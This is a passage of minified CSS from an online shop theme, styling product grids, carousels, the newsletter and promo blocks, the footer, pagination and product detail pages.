auto;opacity:0;-moz-opacity:0;-webkit-opacity:0;position:absolute;right:0;top:0;transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-webkit-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-moz-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-o-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);-ms-transition:opacity 0.7s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18)}.product-item:hover .hover_image{opacity:1;-moz-opacity:1;-webkit-opacity:1;transform:scale(1.08);-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-o-transform:scale(1.08);-ms-transform:scale(1.08)}.prdouct-btn-wrapper{bottom:auto;top:60%;right:0;height:auto;left:-25%;opacity:1;position:absolute;transition:all 0.8s ease-in-out 0s;-webkit-transition:all 0.8s ease-in-out 0s;-moz-transition:all 0.8s ease-in-out 0s;-o-transition:all 0.8s ease-in-out 0s;-ms-transition:all 0.8s ease-in-out 0s;width:40px;z-index:2}.product-item:hover .prdouct-btn-wrapper{left:20px;width:195px}.prdouct-btn-group{bottom:0;left:0;right:0;margin-top:-125px;opacity:0;overflow:hidden;background:none;border:none;padding:0;position:relative;text-align:center;top:50%;transform:translate3d(0,0,0);transition:all 0.8s ease-in-out 0s;-webkit-transition:all 0.8s ease-in-out 0s;-moz-transition:all 0.8s ease-in-out 0s;-o-transition:all 0.8s ease-in-out 0s;-ms-transition:all 0.8s ease-in-out 0s;width:100%;overflow:hidden}.product-item:hover .prdouct-btn-group{opacity:1}.prdouct-btn-wrapper div a,.prdouct-btn-wrapper-list div a{background-color:#fff;border:1px solid #fff;border-radius:0;color:#000;display:inline-block;float:left;font-size:14px;height:39px;left:-118.4px;padding:7px 0;position:relative;transition:all 0.45s ease-in-out 0s;-webkit-transition:all 0.45s ease-in-out 0s;-moz-transition:all 0.45s ease-in-out 0s;-o-transition:all 0.45s ease-in-out 0s;-ms-transition:all 0.45s ease-in-out 0s;width:160px;margin-top:5px;line-height:0}.prdouct-btn-wrapper div .fa,.prdouct-btn-wrapper-list div .fa{line-height:20px;font-size:16px}.product-item .product-btn-icon span.lable{background:#ffb400;color:#fff;float:left;margin-left:-10px;margin-top:-8px;padding:19.5px;text-align:center;width:80%;font-weight:400;font-size:14px;text-transform:uppercase}.prdouct-btn-wrapper div button:hover,.prdouct-btn-wrapper div a:hover{left:0;background:#ffb400;border-color:#ffb400;color:#fff}.product-grid .products-decs{position:relative;background:#fff;padding:10px 15px 0 15px}.product-grid .products-decs:before{display:block;margin:10px 0 0 -15px;height:48px;content:" ";text-shadow:none;background-color:#ffb400;width:3px;position:absolute}.product-grid .product-item:hover .products-decs{bottom:60px}.product-item .add-to-cart{background-color:#fff;border:1px solid #ddd;color:#222;text-transform:uppercase;font-weight:500;margin:0 10px 20px 10px;display:none;transition:all 0.5s ease 0s;bottom:0;position:absolute;padding:9px 15px}.product-item:hover .add-to-cart{display:block}.product-item .add-to-cart:hover,.blog-read:hover{background-color:#ffb400;border:1px solid #ffb400;color:#fff}.product-carousel .product-miniature{width:100%;padding:0 15px}.img-responsive{display:block;max-width:100%;height:auto}.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{position:absolute;right:15px;top:-80px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{color:#fff;background:#ffb400;border-radius:0;height:50px;width:25px;line-height:50px}i.fa.fa-angle-right{border-left:1px solid #222}i.fa.fa-angle-left{border-right:1px solid #222}.testimonial-inner.owl-carousel.owl-theme .owl-nav button .fa,.products.owl-carousel.owl-theme .owl-nav button .fa,.blog-item.owl-carousel.owl-theme .owl-nav button .fa{font-size:18px;padding:8px 7px 8px 7px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button:hover,.products.owl-carousel.owl-theme .owl-nav button:hover,.blog-item.owl-carousel.owl-theme .owl-nav button:hover{color:#222}@media (max-width:991px){.box-content.featured,.box-content.latest,.box-content.bestseller,.box-content.special{margin:30px 0 0 0;padding:50px 30px}.box-content.products-tab{padding:50px 30px}.product-grid .products-decs{bottom:60px}.product-item .add-to-cart{display:block}#left-column .product-item .products-decs,#right-column .product-item .products-decs{bottom:auto}}@media (max-width:767px){.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{top:-65px}}@media (max-width:575px) and (min-width:480px){#products .product-miniature.product-grid{width:50%}}@media (max-width:767px){.product-item .product-image-wraper{background-color:transparent}}@media (max-width:575px){#content h5.products-section-title,h5.products-section-title{font-weight:500;font-size:16px;padding:10px 15px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{height:40px;line-height:40px}.testimonial-inner.owl-carousel.owl-theme .owl-nav,.products.owl-carousel.owl-theme .owl-nav,.blog-item.owl-carousel.owl-theme .owl-nav{top:-55px}}@media (max-width:425px){#content h2.products-section-title,h2.products-section-title{font-size:22px}}.product-tab,.product-tab-box{position:relative}.product-tab .nav-tabs{margin-bottom:0;border-bottom:none}.product-tab .nav-tabs .nav-link{padding:25px 15px 15px;background:transparent;color:#fff;border:none;text-transform:none;font-size:16px;font-weight:500;position:relative;margin-right:15px}.product-tab .nav-tabs .nav-link:hover,.product-tab .nav-tabs .nav-link:focus,.product-tab .nav-tabs .nav-link.active{background:#ffb400;color:#fff}@media only screen and (min-width:768px){.product-tab .nav-tabs{position:absolute;top:-10px;right:45px}.product-tab .nav-tabs .nav-link:hover:before,.product-tab .nav-tabs .nav-link:focus:before,.product-tab .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link:hover:before{left:-1px;top:0;content:"";position:absolute;transform:rotate(-57deg);z-index:0;border-top:20px solid #ffb400;border-left:12px solid transparent;border-right:0 solid transparent}.product-tab .nav-tabs .nav-link:hover:after,.product-tab .nav-tabs .nav-link:focus:after,.product-tab .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link:hover:after{right:-1px;top:0;content:"";position:absolute;transform:rotate(58deg);z-index:0;border-top:20px solid #ffb400;border-left:0 solid transparent;border-right:12px solid transparent}}@media only screen and (max-width:767px){.product-tab .nav-tabs{margin-bottom:15px;text-align:center}.product-tab .nav-tabs .nav-item{float:none;display:inline-block;margin:0 auto -1px;text-align:center;background:#222;border-bottom:none}.product-tab .nav-tabs .nav-link{margin-right:0;padding:15px 15px 15px}.product-tab .product-carousel.owl-carousel .owl-nav{top:-129px}}@media (max-width:575px){.product-tab .product-carousel.owl-carousel .owl-nav{top:-99px}.product-tab .nav-tabs .nav-link{padding:5px 8px 5px;font-size:14px}}.testimonial-section{background:url(../img/8c1a72352308ebbe9b228b0370c9087a.jpg);padding:50px 0}.testimonial-item{position:relative;text-align:center;color:#999;margin:0 15px;background:#fff;padding:23px}.testimonial-img-wrapper{margin:0 auto 30px;text-align:center}.testimonial-img-wrapper img{border-radius:50%;border:2px solid #ffb400}.testimonial-section .testimonial-quotes p{line-height:26px}.testimonial-section .testimonial-author{margin-bottom:0;color:#ffb400;margin-top:20px}.owl-dots{text-align:center;position:relative;left:0;bottom:0;right:0;width:100%;margin:0 auto;margin-top:30px}.owl-carousel .owl-dots button.owl-dot{width:12px;height:12px;background:#fff;border-radius:20px;box-shadow:none;margin:0 5px;opacity:1}.intro-slider .owl-carousel .owl-dots button.owl-dot{width:14px;height:14px}.owl-carousel .owl-dots button.owl-dot.active{background:#ffb400}.owl-carousel .owl-dots button.owl-dot.active:hover,.owl-carousel .owl-dots button.owl-dot:hover{background:rgba(0,0,0,.7)}@media (min-width:992px){.testimonial-section .testimonial-intro{max-width:95%;margin:0 auto}}@media (max-width:767px){.testimonial-section{padding:35px 0}}.latest-post-section{background:#fff}.latest-post-inner{border:1px solid #ddd}.latest-post-item{margin-bottom:30px}.post-images-wrapper{position:relative;overflow:hidden}.latest-post-item:hover .latest-post-inner{box-shadow:0 0 17px 0 rgba(0,0,0,.11),0 0 9px 0 rgba(0,0,0,.11);border-color:transparent}.blog-date{height:50px;width:130px;margin:auto;position:absolute;left:37px;background-color:#ffb400;color:#fff;z-index:99;top:0;text-align:center;line-height:50px}.blog-date:before{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:0 0 11px 12px;border-color:transparent transparent #ffb400 transparent;top:0;-webkit-transform:rotate(360deg);left:-11px}.blog-date:after{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:11px 0 0 12px;border-color:transparent transparent transparent #ffb400;-webkit-transform:rotate(360deg);right:-11px}.latest-post-content{color:#999;padding:20px}h4.post-title{font-size:18px;text-transform:capitalize}.blog-read{border:1px solid #ddd}.latest-post-content p.link-more{margin:20px 0 0}.latest-post-item .post-images-wrapper img{transition-duration:700ms;-webkit-transition-duration:700ms;-moz-transition-duration:700ms;-ms-transition-duration:700ms;-o-transition-duration:700ms}.latest-post-item:hover .post-images-wrapper img{opacity:.5}.blog_hover{margin:0;opacity:0;position:absolute;left:0;right:0;text-align:center;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;z-index:1}.latest-post-item:hover .blog_hover{opacity:1;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms}.blog_hover .hover-zoom{border:2px solid #ffb400;color:#ffb400;background:#fff;height:37px;width:37px;line-height:33px;border-radius:50%;display:inline-block;font-size:16px;opacity:0;position:relative;transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}.blog_hover .hover-zoom:hover{color:#fff;background:#ffb400}.latest-post-item:hover .hover-zoom{opacity:1;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}@media (max-width:991px){.latest-block-inner{margin:30px 0 0 0;padding:50px 30px}}@media (max-width:767px){.latest-post-section{padding-top:20px}.latest-post-item{margin-bottom:15px}.product-item{margin-bottom:25px}}@media (max-width:480px){.blog-date{height:40px;width:110px;font-size:12px;line-height:40px}h4.post-title{font-size:16px}#sdsblogArticle .articleContent .title_block,.sdsarticleHeader .title_block{font-size:18px}}.brand-section{background:#fff}.brand-item{text-align:center;margin:0 15px;padding:20px 15px}.brand-item a{display:block;transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;text-align:center}.testimonial-section .owl-carousel .owl-item img,.brand-section .owl-carousel .owl-item img,.brand-section .brand-item img{max-width:inherit;width:auto;margin:0 auto}.testimonial-section .owl-carousel .owl-item img{max-height:100px}.brand-section .owl-carousel .owl-nav button.owl-prev,.brand-section .owl-carousel .owl-nav button.owl-next{font-size:16px;background-color:#fff;border:1px solid #ddd;width:40px;height:40px;color:#222;position:absolute;top:50%;border-radius:0;text-align:center;margin-top:-30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}.brand-section .owl-carousel .owl-nav button:hover.owl-prev,.brand-section .owl-carousel .owl-nav button:hover.owl-next{background-color:#ffb400;color:#fff;border:1px solid #ffb400}.intro-slider i.fa.fa-angle-left,.intro-slider i.fa.fa-angle-right,.brand-section i.fa.fa-angle-left,.brand-section i.fa.fa-angle-right,.product-detail .js-qv-mask.mask i.fa.fa-angle-right,.product-detail .js-qv-mask.mask i.fa.fa-angle-left{border:none}.brand-section .owl-carousel .owl-nav button.owl-prev,.brand-section .owl-carousel .owl-nav button.owl-next{top:60%}.brand-section .owl-carousel .owl-nav button.owl-prev{opacity:0;left:-20px}.brand-section .owl-carousel .owl-nav button.owl-next{opacity:0;right:-20px}.brand-section:hover .owl-carousel .owl-nav button.owl-prev{opacity:1;left:0}.brand-section:hover .owl-carousel .owl-nav button.owl-next{opacity:1;right:0}@media (max-width:991px){.brand-section .owl-carousel .owl-nav button.owl-prev{opacity:0;left:0}.brand-section .owl-carousel .owl-nav button.owl-next{opacity:0;right:0}}.block_newsletter{background:#ffb400;position:relative;margin-top:-12px;padding:0}#block-newsletter-label{float:left;padding:30px 20px 18px}h2.section-title{color:#fff;line-height:24px;margin:0;font-size:24px;position:relative;padding:0 0 0 110px;float:left;text-align:left}h2.section-title:before{content:" ";background:url([data-uri]);font-family:'FontAwesome';width:80px;height:40px;position:absolute;color:#fff;left:0}.newsletter-description{color:#fff;padding:0 0 0 110px;text-align:left;display:inline-block}.block_newsletter_form{float:left;height:100px;padding:30px 20px 25px}.block_newsletter .block_newsletter_form.collapse{display:inherit;padding:0;margin:0;float:left;width:100%}.block_newsletter form{position:relative}.block_newsletter form .input-wrapper{overflow:hidden;position:relative}.news-subscribe-btn{background:#222;position:absolute;right:0;top:0;transition:all 0.3s ease 0s;width:auto;color:#fff;float:left;padding:10px 20px;box-shadow:none;height:50px;border-radius:0;border:none;text-transform:uppercase}input[type="text"],input[type="email"],input[type="tel"],input[type="number"],input[type="password"]{border:1px solid #ddd;background:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#888;outline:none;font-weight:400;padding:10px 15px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;display:inline-block;text-transform:none}.block_newsletter form input[type=email]{width:100%;margin-bottom:15px}.block_newsletter form input{height:50px;box-shadow:none;padding:10px 115px 10px 15px;border:none}.block_newsletter .subscribe-btn{min-width:186px}.block_newsletter p{margin-top:15px}.block_newsletter_condition{display:none}@media only screen and (max-width:1199px){h2.section-title{font-size:20px}#block-newsletter-label{padding:23px 20px}}@media only screen and (max-width:991px){.block_newsletter_form{height:auto;padding:0 15px 0}#block-newsletter-label{justify-content:center;display:grid;padding:15px 15px}h2.section-title{padding:0 0 0 100px}.newsletter-description{padding:0 0 0 100px}.block_newsletter form input,.news-subscribe-btn{height:45px}}@media only screen and (max-width:480px){h2.section-title{font-size:18px;padding:0 0 0 75px}.newsletter-description{padding:0 0 0 75px}h2.section-title:before{height:30px;width:60px;background-size:60px}}@media only screen and (max-width:320px){.newsletter-description{display:none}}.newsletter-popup-wrapper{background:#FFF;padding:15px;text-align:left;max-width:750px;margin:30px auto;position:relative;width:100%}.newsletter-popup-inner-wrapper{display:block}.newsletter-popup-inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.newsletter-popup-image-wrapper,.newsletter-popup-text{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.newsletter-popup-text{padding:30px 15px 30px 15px;text-align:center}.newsletter-popup-text p{font-size:16px;margin-bottom:0}.btn-newsletter{font-size:15px;line-height:1;font-weight:500;text-decoration:none;text-align:center;outline:none;border-width:1px;border-style:solid;border-color:transparent;display:inline-block;vertical-align:middle;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:11px 25px;text-transform:uppercase;background-color:#333;color:#fff;margin-bottom:15px}.btn-newsletter:hover{background:#ffb400}.newsletter-input{display:block;width:100%;margin-top:20px;margin-bottom:20px;max-width:90%}.newsletter-popup-text h2{font-size:24px}.newsletter-popup-wrapper .newsletter-popup-image-wrapper{display:none}.promo-box{position:relative;display:flex}.promo-box-inner{position:relative;margin-top:-12px;background:#ffb400;float:left;width:100%;z-index:1}.block_newsletter:before,.promo-box-inner:before{left:-1px;top:0;content:"";position:absolute;transform:rotate(-57deg);z-index:0;border-top:27px solid #ffb400;border-left:15px solid transparent;border-right:0 solid transparent}.block_newsletter:after,.promo-box-inner:after{right:-1px;top:0;content:"";position:absolute;transform:rotate(58deg);z-index:0;border-top:25px solid #ffb400;border-left:0 solid transparent;border-right:15px solid transparent}.promo-box .promo-icon{height:60px;width:60px;border-radius:50%;position:relative;z-index:2;float:left;transition:transform 300ms ease-in-out 0s;-webkit-transition:transform 300ms ease-in-out 0s;-moz-transition:transform 300ms ease-in-out 0s;-o-transition:transform 300ms ease-in-out 0s;-ms-transition:transform 300ms ease-in-out 0s}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px 7px #f2ab00}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 6px -72px #f2ab00}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -149px #f2ab00}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -87px 7px #f2ab00;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -74px #f2ab00;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -149px #f2ab00;transition:all 700ms ease}.promo-box .promo-icon i{display:none}.promo-box .promo-info{float:left;padding:5px 0 5px 20px;vertical-align:middle;color:#fff}.promo-box .promo-info .promo-title{color:#fff;margin-bottom:5px}@media only screen and (min-width:768px){.promo-box{padding:30px 0;justify-content:center;margin:0 auto}}@media (max-width:1199px) and (min-width:768px){.promo-box{display:block}.promo-box .promo-icon{float:unset;margin:0 auto 10px}.promo-box .promo-info{padding:0;margin:0;border:none;text-align:center;float:unset}.promo-box{padding:15px 0}}@media only screen and (max-width:991px){.promo-box .promo-info .promo-title{font-size:16px}}@media only screen and (max-width:767px){.promo-box-inner{padding:10px 0 0;margin-top:-1px}.promo-box .promo-info{padding:5px 0 5px 15px}}@media only screen and (max-width:575px){.promo-box .promo-icon{height:45px;width:45px}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 4px 7px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px 7px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -51px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px -52px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 3px -107px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px -107px #f2ab00;background-size:110px}.promo-box .promo-info{padding:0 0 0 15px}.promo-box .promo-desc{font-size:12px}.promo-box .promo-info .promo-title{margin-bottom:0;font-size:14px}}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px}.social-sharing span{font-weight:600}.social-sharing ul li{display:inline-block;cursor:pointer;float:left;margin:0 auto;text-align:center;height:30px;width:30px}.social-sharing li a,.social-sharing ul li a:before{line-height:30px}.social-sharing li a,.block-social ul li a{display:block;font-size:0}.social-sharing li a{background:none;color:#222}.social-sharing li a:hover{color:#ffb400}.social-sharing ul li a:before{display:block;font-family:'FontAwesome';font-size:14px;line-height:30px}.facebook a:before{content:"\F09A"}.twitter a:before{content:"\F099"}.rss a:before{content:"\F09E"}.youtube a:before{content:"\F167"}.googleplus a:before{content:"\F0D5"}.pinterest a:before{content:"\F231"}.vimeo a:before{content:"\F194"}.instagram a:before{content:"\F16D"}#index #footer{margin-top:60px}#footer{background:#f5f5f5;margin-top:50px}.footer-container{color:#999}.block-contact{color:#999}.footer-container .footer-block{padding:50px 15px 40px}.footer-about-block{text-align:center;padding:14px 0}.footer-about-block p{margin:20px 0}h5.widget-title{font-weight:600}.footer-container .links ul+ul{margin-top:20px}.footer-container li a{color:#999;cursor:pointer;text-transform:capitalize;line-height:30px}.account-list a:hover,.footer-container li a:hover{color:#ffb400}.links .collapse{display:inherit;margin:0}.footer-bottom-inner{border-top:1px solid #ddd;padding:20px 0}.footer-bottom p{margin-bottom:0}.footer-bottom .copyright_link{text-align:left;display:inline-block}.footer-bottom .payment{text-align:right;display:inline-block;float:right}.footer-bottom .copyright_link a{color:#999}.footer-bottom .copyright_link a:hover{color:#ffb400}.block-social ul.social-links li{display:inline-block;cursor:pointer;text-align:center;vertical-align:top}.block-social ul.social-links li{margin-right:5px}.block-social ul.social-links li a{display:block;width:35px;height:35px;border-radius:50%;background:#ddd;color:#999}.block-social ul.social-links li a .fa{font-size:18px;line-height:37px}.block-social ul.social-links li:hover a{color:#fff}.block-social ul.social-links li.facebook:hover a{background-color:#3B5998}.block-social ul.social-links li.twitter:hover a{background-color:#55ACEE}.block-social ul.social-links li.g-plus:hover a{background-color:#dd4b39}.block-social ul li.rss-square:hover a{background:#f60}.block-social ul.social-links li.instagrm:hover a{background-color:#007bb5}.block-social ul.social-links li.youtube:hover a{background-color:red}@media (min-width:992px){.footer-container .linkblock,.footer-container .linkblock>.links:not(:first-child){border-left:1px solid #ddd}.footer-container .linkblock .links{padding:50px 30px 40px}.footer-container .linkblock{padding-left:0}.footer-container .links li a:hover:before{display:block;height:30px;content:" ";text-shadow:none;background-color:#ffb400;width:3px;left:0;position:absolute}}@media (max-width:991px){.footer-container .linkblock .links{padding:0}.footer-container .footer-block{padding:0 15px 15px}.footer-container .widget-title,.footer-container h5{margin-bottom:0;display:inline-block}#index .footer-container,.footer-container{padding:20px 0 15px}.footer-bottom .copyright_link,.footer-bottom .payment{text-align:center;display:block}.footer-bottom .payment{padding-top:15px;float:none}.links .navbar-toggler{display:inline-block;padding:0;color:#333}.links .collapse{display:none}.links .collapse.in{display:block}.links .title{cursor:pointer;padding:5px 0}.links .title .collapse-icons .remove,.links .title[aria-expanded=true] .collapse-icons .add{display:none}.links .title[aria-expanded=true] .collapse-icons .remove{display:block}}@media (max-width:767px){#index #footer,#footer{margin-top:30px}}.breadcrumb{padding:15px 15px;background-color:#f7f7f7}.breadcrumb:after{content:"";display:table;clear:both}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:'/';color:#222;margin:.3125rem}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{font-weight:500}#wrapper .breadcrumb li a:hover,#wrapper .breadcrumb li:last-child a{color:#ffb400}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}@media (max-width:767px){.breadcrumb{text-align:center;margin-top:15px}}.products-selection{margin-bottom:30px;border:1px solid #ddd;margin:0 0 30px 0;padding:9px 0;clear:left;background:#f7f7f7}.pro_list_gird{float:left;width:auto}.pro_list_gird span{border:none;box-shadow:none;padding:5px 0;border-radius:0;color:#222;float:left}.pro_list_gird span.list-view{margin-left:10px}.pro_list_gird span.active,.pro_list_gird span:hover{color:#ffb400}.pro_list_gird .fa{font-size:16px}.products-selection .total-products{padding:5px 15px;float:left}.products-selection .total-products p{margin-bottom:0}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products-selection .sort-by{white-space:nowrap;text-align:right;padding:0;text-transform:capitalize}.products-selection .products-sort-order .products-sort-order-inner{position:relative}.products-sort-order .select-title{display:inline-block;width:100%;color:#999;background:#fff;cursor:pointer;border:1px solid #eee;padding:2px 10px}.products-sort-order .dropdown-menu{left:auto;width:100%;background:#fff;border:1px solid #eee;border-radius:0;margin:0;padding:0}.products-sort-order .select-list{display:block;padding:.625rem 1.25rem}.products-sort-order .select-list:hover{background:#ffb400;color:#fff;text-decoration:none}.product-grid .product-desc,.product-grid .prdouct-btn-wrapper-list,.product-list .prdouct-btn-wrapper,.product-list .product-item .add-to-cart,.product-list .product-item:hover .add-to-cart{display:none}.product-miniature.product-list .product-title{margin-top:10px}.product-list .product-item .product-image-wraper{padding:0;border-right:unset;border-bottom:10px solid #fff}#products .product-list .product-description{text-align:left;padding:15px 10px 0 30px}.prdouct-btn-wrapper-list{margin-top:25px;display:block;position:relative}.product-list .product-item .product-btn-icon span.lable,.product-quantity div.product-btn-icon span.lable{display:none}.prdouct-btn-wrapper-list div a,.product-quantity div.product-btn-icon a{width:auto;left:unset;border:1px solid #ddd;height:auto;display:block;margin:0 5px 0;padding:9px 12px;color:#ffb400}.prdouct-btn-wrapper-list div a:hover,.product-quantity div.product-btn-icon a:hover{color:#fff;background:#ffb400;border-color:#ffb400}.product-item:hover .prdouct-btn-wrapper-list .add-to-cart,.product-item .prdouct-btn-wrapper-list .add-to-cart{position:relative;margin:0;display:inline-block;float:left;margin-right:5px}@media (max-width:991px){.products-selection .total-products{float:right;margin-bottom:8px}}@media (max-width:767px){#products .product-list .product-description{padding:15px 0 0 15px}.prdouct-btn-wrapper-list div a{margin:0 3px 0}}@media (max-width:575px){.product-list .product-item .product-image-wraper{width:100%;border-right:10px solid #fff;border-bottom:none}#products .product-list .product-description{width:100%;padding:15px 15px 20px}#products .product-list.product-miniature .product-item .product-image-wraper img{width:auto;float:left}}@media (max-width:365px){.prdouct-btn-wrapper-list div a{margin:0 1px 0}.product-item:hover .prdouct-btn-wrapper-list .add-to-cart,.product-item .prdouct-btn-wrapper-list .add-to-cart{margin-right:1px}}.pagination{width:100%;padding:9px 0;border:1px solid #ddd;margin:0}.pagination .col-md-6.text-right{line-height:30px;color:#333;font-weight:400}.text-right{text-align:right}.text-left{text-align:left}.pagination .page-list{margin-bottom:0}.pagination .page-list li,.pagination-pages li{display:inline}.pagination li>a,.page-link{border:1px solid #ddd;display:inline-block;float:none;font-weight:500;height:30px;line-height:28px;margin:0;padding:0;text-align:center;width:30px;color:#222}.pagination li>a:focus,.pagination li>a:hover,.page-link:hover,.page-link:focus,.page-link.page-active,.page-link.page-active:hover,.page-link.page-active:focus,.pagination .current>a,.pagination .current>a:focus,.pagination .current>a:hover{background-color:#ffb400;border-color:#ffb400;color:#fff}.pagination .disabled{color:#888}@media (max-width:767px){.pagination .col-md-6{text-align:center}.pagination .col-md-6 .page-list{margin:10px 0 5px}}#product #content{position:relative;margin:0 auto}.product-cover{position:relative;float:left;width:100%}#product .product-zoom{border:1px solid #ddd}.product-cover .layer{position:absolute;right:10px;bottom:10px;opacity:1;z-index:9;cursor:pointer}.product-cover .layer .zoom-in{font-size:28px;color:#444}.product-images.owl-carousel .owl-item img{width:unset}#main .images-container .js-qv-mask.scroll{margin:1.5rem auto 0;position:relative;display:block;vertical-align:top;width:calc(100% - 60px)}#main .images-container .js-qv-mask{margin:1.5rem auto 0}.scroll-box-arrows i{position:absolute;bottom:50px;height:25px;line-height:25px;cursor:pointer;border:1px solid #eee;width:25px;text-align:center;outline:none;font-size:20px}.scroll-box-arrows i:hover{border-color:#ffb400}.scroll-box-arrows .left{left:15px}.scroll-box-arrows .right{right:15px}.scroll-box-arrows.scroll{display:block}#product .scroll-box-arrows.scroll,.scroll-box-arrows{display:none}.js-qv-product-images .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.js-qv-product-images .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.product-detail .js-qv-mask.mask .owl-nav button{height:30px;width:30px;top:0;bottom:0;border:1px solid #222;cursor:pointer;float:left;margin:auto;position:absolute;vertical-align:top;background:transparent;color:#222;outline:none}.product-detail .js-qv-mask.mask .owl-nav button.owl-next.disabled,.product-detail .js-qv-mask.mask .owl-nav button.owl-prev.disabled{opacity:.5}.product-detail .js-qv-mask.mask .owl-nav button.owl-prev{left:-30px}.product-detail .js-qv-mask.mask .owl-nav button.owl-next{right:-30px}.product-images li.thumb-container>.thumb{border:1px solid #eee;cursor:pointer}.product-detail .prdouct-title,.quickview .product-summary h1.product-title{font-size:22px;text-transform:capitalize;font-weight:600;margin:0 0 20px}.product-detail .product-prices{margin-bottom:20px}.product-prices div{margin-bottom:5px}.has-discount .current-price>span{vertical-align:middle}.product-discount{color:#999}.product-discount .regular-price{text-decoration:line-through;font-weight:400}.has-discount.product-price,.has-discount p{color:#ffb400;font-style:normal;font-weight:600;text-transform:none}.has-discount .discount,.product-price-and-shipping .price-percent-reduction{background:#ffb400;color:#fff;padding:3px 8px;font-size:12px;display:inline-block;line-height:normal;margin:0 